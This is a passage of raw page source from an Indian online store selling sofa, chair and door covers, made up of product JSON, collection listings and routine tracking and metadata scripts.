\u003c\/span\u003e\u003cstrong\u003eslipcovers\u003c\/strong\u003e\u003cspan\u003e \u003c\/span\u003eare machine washable so they’re a breeze to clean week after week, or as needed. You don’t have to worry about accidental spills, just throw it right in with your regular laundry! \u003c\/p\u003e\n\u003cdiv\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0556\/0490\/4117\/files\/2_0cfeb11a-e595-444d-8987-264d4860def2_480x480.webp?v=1684931274\" alt=\"sofa covers\"\u003e\u003c\/div\u003e\n\u003cp style=\"font-weight: bolder; margin-bottom: 10px!important; font-size: 22px; line-height: 28.2px; letter-spacing: .3px; font-family: 'Futura';\" data-mce-style=\"font-weight: bolder; margin-bottom: 10px!important; font-size: 22px; line-height: 28.2px; letter-spacing: .3px; font-family: 'Futura';\"\u003e\u003cstrong\u003eFind your perfect fit, no matter the size.\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp\u003eUse our measuring guide below to decide which size option will work best for your needs. When in doubt, it never hurts to have more fabric because any excess fabric can always be easily tucked away. \u003c\/p\u003e\n\u003cdiv\u003e\u003cimg alt=\"Sofa cover set\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0556\/0490\/4117\/files\/18-01_WEBS_3.png?v=1705645828\" style=\"width: 100%;\"\u003e\u003c\/div\u003e","published_at":"2024-05-30T17:39:44+05:30","created_at":"2024-05-30T17:39:54+05:30","vendor":"DivineTrendz","type":"Sofa Covers","tags":["3 seater sofa cover","best sofa covers","best sofa covers upholstery upholstery fabric sofa slipcovers furniture upholstery near me sofa cover set stretchable sofa cover furniture upholstery sofa cover cloth 3 seater sofa cover","Elastic Couch Cover","furniture upholstery","furniture upholstery near me","Geometric Sofa Cover","l shape sofa cover","magic sofa covers","nolan interior sofa covers","sofa clothcovers","Sofa Cover 1","sofa cover cloth","sofa cover set","Sofa covers","sofa covers for pets","sofa covers online","sofa cushion cover sest of 6","sofa slipcovers","stretchable sofa cover","upholstery","upholstery fabric"],"price":119900,"price_min":119900,"price_max":399900,"available":true,"price_varies":true,"compare_at_price":239800,"compare_at_price_min":239800,"compare_at_price_max":799800,"compare_at_price_varies":true,"variants":[{"id":46208683770091,"title":"250 \/ 1 Seater","option1":"250","option2":"1 Seater","option3":null,"sku":"S23-1seater","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Cream Ribbons Elastic Sofa Cover - 250 \/ 1 Seater","public_title":"250 \/ 1 Seater","options":["250","1 Seater"],"price":119900,"weight":510,"compare_at_price":239800,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46208683802859,"title":"250 \/ 2 Seater","option1":"250","option2":"2 Seater","option3":null,"sku":"S23-2seater","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Cream Ribbons Elastic Sofa Cover - 250 \/ 2 Seater","public_title":"250 \/ 2 Seater","options":["250","2 Seater"],"price":159900,"weight":510,"compare_at_price":319800,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46208683835627,"title":"250 \/ 3 Seater","option1":"250","option2":"3 Seater","option3":null,"sku":"S23-3seater","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Cream Ribbons Elastic Sofa Cover - 250 \/ 3 Seater","public_title":"250 \/ 3 Seater","options":["250","3 Seater"],"price":189900,"weight":510,"compare_at_price":379800,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46208683868395,"title":"250 \/ 4 Seater","option1":"250","option2":"4 Seater","option3":null,"sku":"S23-4seater","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"Cream Ribbons Elastic Sofa Cover - 250 \/ 4 Seater","public_title":"250 \/ 4 Seater","options":["250","4 Seater"],"price":229900,"weight":510,"compare_at_price":459800,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46208683901163,"title":"250 \/ 3 Seater+1 Seater+1 Seater","option1":"250","option2":"3 Seater+1 Seater+1 Seater","option3":null,"sku":"S23-3seater+1seater+1seater","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Cream Ribbons Elastic Sofa Cover - 250 \/ 3 Seater+1 Seater+1 Seater","public_title":"250 \/ 3 Seater+1 Seater+1 Seater","options":["250","3 Seater+1 Seater+1 Seater"],"price":399900,"weight":510,"compare_at_price":799800,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/divinetrendz.com\/cdn\/shop\/files\/CreamRibbons_1_4700bb46-5b2b-4676-b637-d19e1b4eb8d7.webp?v=1717070994","\/\/divinetrendz.com\/cdn\/shop\/files\/CreamRibbons_5_d39e428e-b61d-4c01-aad6-64d97062c053.webp?v=1717070994","\/\/divinetrendz.com\/cdn\/shop\/files\/CreamRibbons_5_67fd3794-cfce-4ac2-b572-3207c217fa45.webp?v=1717070994","\/\/divinetrendz.com\/cdn\/shop\/files\/CreamRibbons_1_da9e5331-4291-4a08-a657-3f254018ad84.webp?v=1717070994","\/\/divinetrendz.com\/cdn\/shop\/files\/CreamRibbons_2_19b46074-7f71-47fd-979a-d55729c73645.webp?v=1717070994","\/\/divinetrendz.com\/cdn\/shop\/files\/CreamRibbons_3_6735e2ed-df61-4cce-ba97-906b978e9fdb.webp?v=1717070994","\/\/divinetrendz.com\/cdn\/shop\/files\/CreamRibbons_4_0c02ac55-4dc9-48da-88e0-40edcafe1d99.webp?v=1717070994","\/\/divinetrendz.com\/cdn\/shop\/files\/CreamRibbons_5_79ec613a-22cc-4551-b1ee-34d426826f01.webp?v=1717070994"],"featured_image":"\/\/divinetrendz.com\/cdn\/shop\/files\/CreamRibbons_1_4700bb46-5b2b-4676-b637-d19e1b4eb8d7.webp?v=1717070994","options":["Quality (GSM)","Size"],"media":[{"alt":"Cream Ribbons","id":34635571265771,"position":1,"preview_image":{"aspect_ratio":1.0,"height":600,"width":600,"src":"\/\/divinetrendz.com\/cdn\/shop\/files\/CreamRibbons_1_4700bb46-5b2b-4676-b637-d19e1b4eb8d7.webp?v=1717070994"},"aspect_ratio":1.0,"height":600,"media_type":"image","src":"\/\/divinetrendz.com\/cdn\/shop\/files\/CreamRibbons_1_4700bb46-5b2b-4676-b637-d19e1b4eb8d7.webp?v=1717070994","width":600},{"alt":"Cream Ribbons Cover ","id":34635571298539,"position":2,"preview_image":{"aspect_ratio":1.0,"height":600,"width":600,"src":"\/\/divinetrendz.com\/cdn\/shop\/files\/CreamRibbons_5_d39e428e-b61d-4c01-aad6-64d97062c053.webp?v=1717070994"},"aspect_ratio":1.0,"height":600,"media_type":"image","src":"\/\/divinetrendz.com\/cdn\/shop\/files\/CreamRibbons_5_d39e428e-b61d-4c01-aad6-64d97062c053.webp?v=1717070994","width":600},{"alt":"Cream Ribbons two seater sofa cover","id":34635571331307,"position":3,"preview_image":{"aspect_ratio":1.0,"height":600,"width":600,"src":"\/\/divinetrendz.com\/cdn\/shop\/files\/CreamRibbons_5_67fd3794-cfce-4ac2-b572-3207c217fa45.webp?v=1717070994"},"aspect_ratio":1.0,"height":600,"media_type":"image","src":"\/\/divinetrendz.com\/cdn\/shop\/files\/CreamRibbons_5_67fd3794-cfce-4ac2-b572-3207c217fa45.webp?v=1717070994","width":600},{"alt":"Cream Ribbons sofa cover 2 seater","id":34635571364075,"position":4,"preview_image":{"aspect_ratio":1.0,"height":600,"width":600,"src":"\/\/divinetrendz.com\/cdn\/shop\/files\/CreamRibbons_1_da9e5331-4291-4a08-a657-3f254018ad84.webp?v=1717070994"},"aspect_ratio":1.0,"height":600,"media_type":"image","src":"\/\/divinetrendz.com\/cdn\/shop\/files\/CreamRibbons_1_da9e5331-4291-4a08-a657-3f254018ad84.webp?v=1717070994","width":600},{"alt":"Cream Ribbons Sofa Covers","id":34635571396843,"position":5,"preview_image":{"aspect_ratio":1.0,"height":600,"width":600,"src":"\/\/divinetrendz.com\/cdn\/shop\/files\/CreamRibbons_2_19b46074-7f71-47fd-979a-d55729c73645.webp?v=1717070994"},"aspect_ratio":1.0,"height":600,"media_type":"image","src":"\/\/divinetrendz.com\/cdn\/shop\/files\/CreamRibbons_2_19b46074-7f71-47fd-979a-d55729c73645.webp?v=1717070994","width":600},{"alt":"Cream Ribbons Sofa Cover","id":34635571429611,"position":6,"preview_image":{"aspect_ratio":1.0,"height":600,"width":600,"src":"\/\/divinetrendz.com\/cdn\/shop\/files\/CreamRibbons_3_6735e2ed-df61-4cce-ba97-906b978e9fdb.webp?v=1717070994"},"aspect_ratio":1.0,"height":600,"media_type":"image","src":"\/\/divinetrendz.com\/cdn\/shop\/files\/CreamRibbons_3_6735e2ed-df61-4cce-ba97-906b978e9fdb.webp?v=1717070994","width":600},{"alt":"Cream Ribbons Sofa Cover Design","id":34635571462379,"position":7,"preview_image":{"aspect_ratio":1.0,"height":600,"width":600,"src":"\/\/divinetrendz.com\/cdn\/shop\/files\/CreamRibbons_4_0c02ac55-4dc9-48da-88e0-40edcafe1d99.webp?v=1717070994"},"aspect_ratio":1.0,"height":600,"media_type":"image","src":"\/\/divinetrendz.com\/cdn\/shop\/files\/CreamRibbons_4_0c02ac55-4dc9-48da-88e0-40edcafe1d99.webp?v=1717070994","width":600},{"alt":"Cream Ribbons 3 Seater sofa cover","id":34635571495147,"position":8,"preview_image":{"aspect_ratio":1.0,"height":600,"width":600,"src":"\/\/divinetrendz.com\/cdn\/shop\/files\/CreamRibbons_5_79ec613a-22cc-4551-b1ee-34d426826f01.webp?v=1717070994"},"aspect_ratio":1.0,"height":600,"media_type":"image","src":"\/\/divinetrendz.com\/cdn\/shop\/files\/CreamRibbons_5_79ec613a-22cc-4551-b1ee-34d426826f01.webp?v=1717070994","width":600}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cdiv\u003e\u003cimg height=\"504\" width=\"504\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0556\/0490\/4117\/files\/Sofaslipcover_480x480.webp?v=1694686182\" alt=\"sofa cover set\"\u003e\u003c\/div\u003e\n\u003cp style=\"font-weight: bolder; margin-bottom: 20px!important; font-size: 22px; line-height: 28.2px; letter-spacing: .3px; font-family: 'Futura';\" data-mce-style=\"font-weight: bolder; margin-bottom: 20px!important; font-size: 22px; line-height: 28.2px; letter-spacing: .3px; font-family: 'Futura';\"\u003e\u003cstrong\u003eGive your worn furniture a fresh look with the help of\u003cspan\u003e \u003c\/span\u003e\u003c\/strong\u003efurniture covers\u003cstrong\u003e\u003cspan\u003e \u003c\/span\u003ewhile providing protection from further wear and tear. \u003c\/strong\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003e\u003cspan data-mce-fragment=\"1\"\u003eWith hundreds of options, DivineTrendz is a quick, easy, and incredibly affordable way to update and elevate your space with \u003cstrong\u003esofa covers\u003c\/strong\u003e. Our signature solution\u003cstrong\u003e slipcovers\u003c\/strong\u003e offer a layer of protection from further wear, accidents, and pets while transforming your space with\u003cstrong\u003e sofa covers\u003c\/strong\u003e in minutes.\u003c\/span\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cdiv\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0556\/0490\/4117\/files\/1_258dee1d-5509-43c8-a5ec-aecc1375ed5c_480x480.webp?v=1684931030\" alt=\"sofa cover\"\u003e\u003c\/div\u003e\n\u003ch1 style=\"font-weight: bolder; margin-bottom: 20px!important; font-size: 22px; line-height: 28.2px; letter-spacing: .3px; font-family: 'Futura';\" data-mce-style=\"font-weight: bolder; margin-bottom: 20px!important; font-size: 22px; line-height: 28.2px; letter-spacing: .3px; font-family: 'Futura';\"\u003e\u003cstrong\u003eDivineTrendz works on a wide range of furniture.\u003c\/strong\u003e\u003c\/h1\u003e\n\u003cp\u003e\u003cspan style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003e\u003cspan data-mce-fragment=\"1\"\u003eFrom sofas to various-sized chairs, including usually hard-to-fit sectional-style sofas, and standard dining room chairs, office chairs, wedding chairs, and outdoor chairs. \u003c\/span\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003ch2 style=\"font-weight: bolder; margin-bottom: 20px!important; font-size: 22px; line-height: 28.2px; letter-spacing: .3px; font-family: 'Futura';\" data-mce-style=\"font-weight: bolder; margin-bottom: 20px!important; font-size: 22px; line-height: 28.2px; letter-spacing: .3px; font-family: 'Futura';\"\u003e\u003cstrong\u003eMachine washable and wrinkle-free.\u003c\/strong\u003e\u003c\/h2\u003e\n\u003cp\u003eWith wrinkle-free technology, your \u003cstrong\u003esofa slipcovers\u003c\/strong\u003e\u003cspan\u003e \u003c\/span\u003ewill always look fresh and clean. All\u003cspan\u003e \u003c\/span\u003e\u003cstrong\u003eslipcovers\u003c\/strong\u003e\u003cspan\u003e \u003c\/span\u003eare machine washable so they’re a breeze to clean week after week, or as needed. You don’t have to worry about accidental spills, just throw it right in with your regular laundry! \u003c\/p\u003e\n\u003cdiv\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0556\/0490\/4117\/files\/2_0cfeb11a-e595-444d-8987-264d4860def2_480x480.webp?v=1684931274\" alt=\"sofa covers\"\u003e\u003c\/div\u003e\n\u003cp style=\"font-weight: bolder; margin-bottom: 10px!important; font-size: 22px; line-height: 28.2px; letter-spacing: .3px; font-family: 'Futura';\" data-mce-style=\"font-weight: bolder; margin-bottom: 10px!important; font-size: 22px; line-height: 28.2px; letter-spacing: .3px; font-family: 'Futura';\"\u003e\u003cstrong\u003eFind your perfect fit, no matter the size.\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp\u003eUse our measuring guide below to decide which size option will work best for your needs. When in doubt, it never hurts to have more fabric because any excess fabric can always be easily tucked away. \u003c\/p\u003e\n\u003cdiv\u003e\u003cimg alt=\"Sofa cover set\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0556\/0490\/4117\/files\/18-01_WEBS_3.png?v=1705645828\" style=\"width: 100%;\"\u003e\u003c\/div\u003e"}
    window.tfCollection = null
    window.tfCollections = [{"id":480639385835,"handle":"all-sofa-covers","title":"All Sofa Covers","updated_at":"2026-01-24T17:50:20+05:30","body_html":"","published_at":"2025-11-28T19:54:10+05:30","sort_order":"best-selling","template_suffix":"","disjunctive":true,"rules":[{"column":"tag","relation":"equals","condition":"New Launched"},{"column":"tag","relation":"equals","condition":"Sofa Cover 1"}],"published_scope":"global"},{"id":447440912619,"handle":"balaji-door-covers","updated_at":"2025-12-29T17:52:45+05:30","published_at":"2024-09-09T16:10:36+05:30","sort_order":"alpha-asc","template_suffix":"","published_scope":"global","title":"Balaji Door Covers","body_html":""},{"id":438256632043,"handle":"bench-covers","title":"Bench Covers","updated_at":"2026-01-06T17:50:17+05:30","body_html":"","published_at":"2024-05-30T16:14:51+05:30","sort_order":"best-selling","template_suffix":"","disjunctive":false,"rules":[{"column":"variant_price","relation":"equals","condition":"699"}],"published_scope":"global"},{"id":447440716011,"handle":"buddha-door-covers","updated_at":"2026-01-02T17:48:00+05:30","published_at":"2024-09-09T16:07:00+05:30","sort_order":"alpha-asc","template_suffix":"","published_scope":"global","title":"Buddha Door Covers","body_html":""},{"id":438256369899,"handle":"chair-covers","title":"Chair Covers","updated_at":"2026-01-24T17:50:20+05:30","body_html":"","published_at":"2024-05-30T16:12:42+05:30","sort_order":"best-selling","template_suffix":"","disjunctive":false,"rules":[{"column":"variant_price","relation":"equals","condition":"599"}],"published_scope":"global"},{"id":472376213739,"handle":"chaise-lounge-slipcovers","updated_at":"2025-11-30T16:33:30+05:30","published_at":"2025-08-02T13:34:55+05:30","sort_order":"best-selling","template_suffix":"","published_scope":"global","title":"Chaise Lounge Cover's","body_html":"","image":{"created_at":"2025-08-02T21:22:41+05:30","alt":null,"width":1080,"height":1080,"src":"\/\/divinetrendz.com\/cdn\/shop\/collections\/Lounge_sofa_FAvicon.png?v=1754149961"}},{"id":454729990379,"handle":"christmas-door-covers","updated_at":"2025-12-25T00:50:55+05:30","published_at":"2024-12-11T16:07:01+05:30","sort_order":"manual","template_suffix":"","published_scope":"global","title":"Christmas Door Covers","body_html":""},{"id":438256566507,"handle":"coffee-with-karann","title":"Coffee With Karann","updated_at":"2025-11-30T16:33:29+05:30","body_html":"","published_at":"2024-05-30T16:14:22+05:30","sort_order":"best-selling","template_suffix":"","disjunctive":false,"rules":[{"column":"title","relation":"contains","condition":"Coffee With Karann"}],"published_scope":"global"},{"id":438256271595,"handle":"combo-chair-table-cover","title":"Combo (Chair + Table Cover)","updated_at":"2026-01-24T17:50:20+05:30","body_html":"","published_at":"2024-05-30T16:11:03+05:30","sort_order":"best-selling","template_suffix":"","disjunctive":false,"rules":[{"column":"variant_price","relation":"equals","condition":"1798"},{"column":"title","relation":"contains","condition":"Chair"}],"published_scope":"global"},{"id":472376377579,"handle":"new-launch-cushion-cover","updated_at":"2026-01-06T17:50:17+05:30","published_at":"2025-08-02T13:42:31+05:30","sort_order":"best-selling","template_suffix":"","published_scope":"global","title":"Cushion Cover's","body_html":"","image":{"created_at":"2025-08-02T21:23:12+05:30","alt":null,"width":1080,"height":1080,"src":"\/\/divinetrendz.com\/cdn\/shop\/collections\/Cushion_Cover_Favicon.png?v=1754149992"}},{"id":438256337131,"handle":"cushion-covers","title":"Cushion Covers","updated_at":"2026-01-24T17:50:20+05:30","body_html":"","published_at":"2024-05-30T16:12:19+05:30","sort_order":"best-selling","template_suffix":"","disjunctive":false,"rules":[{"column":"variant_price","relation":"equals","condition":"499"}],"published_scope":"global"},{"id":449524269291,"handle":"diwali-door-covers","updated_at":"2025-12-25T00:50:53+05:30","published_at":"2024-10-09T12:36:57+05:30","sort_order":"alpha-asc","template_suffix":"","published_scope":"global","title":"Diwali Door Covers","body_html":""},{"id":438256304363,"handle":"door-covers","title":"Door Covers","updated_at":"2026-01-20T17:51:11+05:30","body_html":"","published_at":"2024-05-30T16:11:33+05:30","sort_order":"manual","template_suffix":"","disjunctive":false,"rules":[{"column":"title","relation":"contains","condition":"Door"}],"published_scope":"global"},{"id":449083179243,"handle":"festive-sale","updated_at":"2026-01-24T17:50:20+05:30","published_at":"2024-10-01T15:44:10+05:30","sort_order":"best-selling","template_suffix":"","published_scope":"global","title":"End Of Season Sale","body_html":""},{"id":472376508651,"handle":"futon-cover","updated_at":"2025-12-03T17:55:48+05:30","published_at":"2025-08-02T13:44:50+05:30","sort_order":"best-selling","template_suffix":"","published_scope":"global","title":"Futon Cover's","body_html":"","image":{"created_at":"2025-08-02T21:23:26+05:30","alt":null,"width":1080,"height":1080,"src":"\/\/divinetrendz.com\/cdn\/shop\/collections\/Futon_Favicon.png?v=1754150006"}},{"id":447440158955,"handle":"ganpati-door-covers","updated_at":"2026-01-01T17:52:53+05:30","published_at":"2024-09-09T15:53:10+05:30","sort_order":"alpha-asc","template_suffix":"","published_scope":"global","title":"Ganpati Door Covers","body_html":""},{"id":447440978155,"handle":"hanuman-door-covers","updated_at":"2025-12-29T17:52:45+05:30","published_at":"2024-09-09T16:11:00+05:30","sort_order":"alpha-asc","template_suffix":"","published_scope":"global","title":"Hanuman Door Covers","body_html":""},{"id":444948021483,"handle":"janmashtami-door-covers","updated_at":"2026-01-20T17:51:11+05:30","published_at":"2024-08-15T12:52:55+05:30","sort_order":"best-selling","template_suffix":"","published_scope":"global","title":"Janmashtami Door Covers","body_html":""},{"id":438256238827,"handle":"l-shape-sofa-covers","title":"L-Shape Sofa Covers","updated_at":"2025-11-30T16:33:29+05:30","body_html":"","published_at":"2024-05-30T16:10:38+05:30","sort_order":"manual","template_suffix":"","disjunctive":false,"rules":[{"column":"title","relation":"contains","condition":"L-Shape Sofa Cover"},{"column":"title","relation":"not_contains","condition":"Chair,Table \u0026 L-Shape Sofa Slipcovers"}],"published_scope":"global"},{"id":438256664811,"handle":"living-room-combo","title":"Living Room Combo","updated_at":"2025-11-30T16:33:29+05:30","body_html":"","published_at":"2024-05-30T16:15:19+05:30","sort_order":"best-selling","template_suffix":"","disjunctive":false,"rules":[{"column":"variant_price","relation":"equals","condition":"6499"}],"published_scope":"global"},{"id":472385683691,"handle":"luxury-crinkle-collection","updated_at":"2026-01-16T19:28:57+05:30","published_at":"2025-08-02T21:56:42+05:30","sort_order":"best-selling","template_suffix":"menotti","published_scope":"global","title":"Luxury Crinkle Collection","body_html":""},{"id":472676499691,"handle":"luxury-furniture-covers","title":"Luxury Furniture Cover's","updated_at":"2026-01-16T19:28:57+05:30","body_html":"","published_at":"2025-08-06T17:44:29+05:30","sort_order":"best-selling","template_suffix":"menotti","disjunctive":false,"rules":[{"column":"tag","relation":"equals","condition":"Menottie"}],"published_scope":"global"},{"id":447439732971,"handle":"maa-durga-door-covers","updated_at":"2025-11-30T16:33:30+05:30","published_at":"2024-09-09T15:43:03+05:30","sort_order":"alpha-asc","template_suffix":"","published_scope":"global","title":"Maa Durga Door Covers","body_html":""},{"id":447439765739,"handle":"maa-laxmi-door-covers","updated_at":"2025-12-27T17:53:15+05:30","published_at":"2024-09-09T15:44:28+05:30","sort_order":"alpha-asc","template_suffix":"","published_scope":"global","title":"Maa Laxmi Door Covers","body_html":""},{"id":447439831275,"handle":"mahadev-door-covers","updated_at":"2026-01-05T17:51:19+05:30","published_at":"2024-09-09T15:45:48+05:30","sort_order":"alpha-asc","template_suffix":"","published_scope":"global","title":"Mahadev Door Covers","body_html":""},{"id":447439700203,"handle":"navratri-door-covers","updated_at":"2025-12-27T17:53:15+05:30","published_at":"2024-09-09T15:42:12+05:30","sort_order":"manual","template_suffix":"","published_scope":"global","title":"Navratri Door Covers","body_html":""},{"id":441233342699,"handle":"new-arrival-sofa-cover","updated_at":"2026-01-16T19:44:22+05:30","published_at":"2024-07-03T16:31:16+05:30","sort_order":"best-selling","template_suffix":"","published_scope":"global","title":"New Arrival Sofa Covers","body_html":""},{"id":472376443115,"handle":"office-chair-cover","updated_at":"2025-11-30T16:33:30+05:30","published_at":"2025-08-02T13:44:26+05:30","sort_order":"best-selling","template_suffix":"","published_scope":"global","title":"Office Chair Cover's","body_html":"","image":{"created_at":"2025-08-02T21:22:56+05:30","alt":null,"width":1080,"height":1080,"src":"\/\/divinetrendz.com\/cdn\/shop\/collections\/Office_chair_cover_favicon.png?v=1754149976"}},{"id":438256173291,"handle":"printed-frills-covers","title":"Printed Frills Covers","updated_at":"2026-01-16T20:16:50+05:30","body_html":"","published_at":"2024-05-30T16:09:14+05:30","sort_order":"best-selling","template_suffix":"","disjunctive":false,"rules":[{"column":"title","relation":"contains","condition":"Frill"}],"published_scope":"global"},{"id":447440453867,"handle":"raam-door-covers","updated_at":"2026-01-01T17:52:53+05:30","published_at":"2024-09-09T16:00:16+05:30","sort_order":"alpha-asc","template_suffix":"","published_scope":"global","title":"Raam Door Covers","body_html":""},{"id":438256500971,"handle":"repaintable-covers","title":"Repaintable Covers","updated_at":"2025-11-30T16:33:29+05:30","body_html":"","published_at":"2024-05-30T16:14:00+05:30","sort_order":"best-selling","template_suffix":"","disjunctive":false,"rules":[{"column":"title","relation":"contains","condition":"Repaintable"}],"published_scope":"global"},{"id":472341643499,"handle":"l-shape-menotti","updated_at":"2026-01-03T17:51:21+05:30","published_at":"2025-08-01T22:25:04+05:30","sort_order":"best-selling","template_suffix":"","published_scope":"global","title":"Sectional Sofa Cover's","body_html":"","image":{"created_at":"2025-08-02T21:22:07+05:30","alt":null,"width":1080,"height":1080,"src":"\/\/divinetrendz.com\/cdn\/shop\/collections\/Senctionaled_Sofa_Favicon.png?v=1754149927"}},{"id":482304917739,"handle":"shivaji-maharaaj-door-covers","updated_at":"2025-12-29T17:52:45+05:30","published_at":"2025-12-22T22:19:19+05:30","sort_order":"best-selling","template_suffix":"","published_scope":"global","title":"Shivaji Maharaaj Door Covers","body_html":""},{"id":447440290027,"handle":"shree-krishna-door-covers","updated_at":"2026-01-20T17:51:11+05:30","published_at":"2024-09-09T15:57:19+05:30","sort_order":"alpha-asc","template_suffix":"","published_scope":"global","title":"Shree Krishna Door Covers","body_html":""},{"id":438256206059,"handle":"sofa-covers","title":"Sofa Covers","updated_at":"2026-01-24T17:50:20+05:30","body_html":"","published_at":"2024-05-30T16:10:02+05:30","sort_order":"created","template_suffix":"","disjunctive":false,"rules":[{"column":"tag","relation":"equals","condition":"Sofa Cover 1"}],"published_scope":"global"},{"id":469460582635,"handle":"new-arrival-sofa-cover-1","title":"Standard Sofa Cover's","updated_at":"2026-01-16T19:28:57+05:30","body_html":"","published_at":"2025-07-02T10:39:39+05:30","sort_order":"best-selling","template_suffix":"","disjunctive":false,"rules":[{"column":"tag","relation":"equals","condition":"New Launched"}],"published_scope":"global","image":{"created_at":"2025-08-02T21:14:53+05:30","alt":null,"width":1080,"height":1080,"src":"\/\/divinetrendz.com\/cdn\/shop\/collections\/Normal_Sofa_Cover.png?v=1754149947"}},{"id":438256435435,"handle":"table-covers","title":"Table Covers","updated_at":"2026-01-23T17:49:04+05:30","body_html":"","published_at":"2024-05-30T16:13:38+05:30","sort_order":"best-selling","template_suffix":"","disjunctive":false,"rules":[{"column":"variant_price","relation":"equals","condition":"999"},{"column":"variant_compare_at_price","relation":"equals","condition":"1599"}],"published_scope":"global"}]
    window.tfProductsOfCollection = [
        
    ]
    window.tfMoneyFormat = "₹{{amount}}"
    window.tfCustomerLoggedIn = false
    
</script>
<!-- END app snippet --><!-- BEGIN app snippet: product-metadata-tracker -->

<script>
  (function() {
    try {
      
        const shopDomain = "e13606-1d.myshopify.com";
      
      
      const storageKey = `product_metadata_${shopDomain}`;
      
      const productMetadata = {};
      
      
      
      
      
      
        productMetadata["8660860797163"] = {
          category: null,
          brand: null
        };
      
        productMetadata["8590263451883"] = {
          category: null,
          brand: null
        };
      
        productMetadata["8590065664235"] = {
          category: null,
          brand: null
        };
      
        productMetadata["8589924401387"] = {
          category: null,
          brand: null
        };
      
        productMetadata["8590271185131"] = {
          category: null,
          brand: null
        };
      
        productMetadata["8590306279659"] = {
          category: null,
          brand: null
        };
      
        productMetadata["8590003339499"] = {
          category: null,
          brand: null
        };
      
        productMetadata["8590187102443"] = {
          category: null,
          brand: null
        };
      
        productMetadata["8590205845739"] = {
          category: null,
          brand: null
        };
      
        productMetadata["8590258340075"] = {
          category: null,
          brand: null
        };
      
        productMetadata["8590187659499"] = {
          category: null,
          brand: null
        };
      
        productMetadata["8661387182315"] = {
          category: null,
          brand: null
        };
      
        productMetadata["8590193590507"] = {
          category: null,
          brand: null
        };
      
        productMetadata["8590291173611"] = {
          category: null,
          brand: null
        };
      
        productMetadata["8590212989163"] = {
          category: null,
          brand: null
        };
      
        productMetadata["8590218625259"] = {
          category: null,
          brand: null
        };
      
        productMetadata["8590220951787"] = {
          category: null,
          brand: null
        };
      
        productMetadata["8590212071659"] = {
          category: null,
          brand: null
        };
      
        productMetadata["8590206828779"] = {
          category: null,
          brand: null
        };
      
        productMetadata["8590192836843"] = {
          category: null,
          brand: null
        };
      
        productMetadata["8590246674667"] = {
          category: null,
          brand: null
        };
      
        productMetadata["8589899661547"] = {
          category: null,
          brand: null
        };
      
        productMetadata["8589907394795"] = {
          category: null,
          brand: null
        };
      
        productMetadata["8590262829291"] = {
          category: null,
          brand: null
        };
      
        productMetadata["8590272299243"] = {
          category: null,
          brand: null
        };
      
        productMetadata["8590115143915"] = {
          category: null,
          brand: null
        };
      
        productMetadata["8589920010475"] = {
          category: null,
          brand: null
        };
      
        productMetadata["8590303789291"] = {
          category: null,
          brand: null
        };
      
        productMetadata["8590219280619"] = {
          category: null,
          brand: null
        };
      
        productMetadata["8590220460267"] = {
          category: null,
          brand: null
        };
      
        productMetadata["8590248870123"] = {
          category: null,
          brand: null
        };
      
        productMetadata["8590087684331"] = {
          category: null,
          brand: null
        };
      
        productMetadata["8589914865899"] = {
          category: null,
          brand: null
        };
      
        productMetadata["8590245396715"] = {
          category: null,
          brand: null
        };
      
        productMetadata["8589966934251"] = {
          category: null,
          brand: null
        };
      
        productMetadata["8590274756843"] = {
          category: null,
          brand: null
        };
      
        productMetadata["8590272495851"] = {
          category: null,
          brand: null
        };
      
        productMetadata["8590086766827"] = {
          category: null,
          brand: null
        };
      
        productMetadata["8590298251499"] = {
          category: null,
          brand: null
        };
      
        productMetadata["8590297071851"] = {
          category: null,
          brand: null
        };
      
        productMetadata["8590130741483"] = {
          category: null,
          brand: null
        };
      
        productMetadata["8590297858283"] = {
          category: null,
          brand: null
        };
      
        productMetadata["8590268563691"] = {
          category: null,
          brand: null
        };
      
        productMetadata["8590142865643"] = {
          category: null,
          brand: null
        };
      
        productMetadata["8589923156203"] = {
          category: null,
          brand: null
        };
      
        productMetadata["8590260338923"] = {
          category: null,
          brand: null
        };
      
        productMetadata["8590176289003"] = {
          category: null,
          brand: null
        };
      
        productMetadata["8590181761259"] = {
          category: null,
          brand: null
        };
      
        productMetadata["8590171963627"] = {
          category: null,
          brand: null
        };
      
        productMetadata["8590193164523"] = {
          category: null,
          brand: null
        };
      
      
      localStorage.setItem('tf_shop_domain', shopDomain);
      
      const existingData = JSON.parse(localStorage.getItem(storageKey) || '{}');
      const mergedData = { ...existingData, ...productMetadata };
      localStorage.setItem(storageKey, JSON.stringify(mergedData));
    } catch {}
  })();
</script>
<!-- END app snippet -->

<script>
  (function(document, window) {
    let clientFileUrl = 'https://cdn.shopify.com/extensions/019b5497-9e49-77ab-bd03-2a3fe8a9d9dd/tagfly-conversion-tracking-78/assets/ot-gmt.js';
    let eventBuilderFileUrl = 'https://cdn.shopify.com/extensions/019b5497-9e49-77ab-bd03-2a3fe8a9d9dd/tagfly-conversion-tracking-78/assets/tagfly-event-builder.min.js';

